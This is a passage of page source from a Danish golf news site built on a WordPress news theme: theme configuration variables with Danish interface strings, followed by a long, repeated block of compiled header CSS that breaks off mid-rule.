var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="1a2279b783";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 